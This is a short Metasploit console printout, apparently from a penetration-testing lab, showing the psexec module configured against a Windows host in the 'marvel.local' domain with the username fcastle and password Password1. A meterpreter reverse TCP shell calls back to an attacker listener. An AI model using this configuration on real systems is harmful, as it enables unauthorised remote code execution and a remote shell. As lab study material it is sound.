 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.203.137 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.203.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload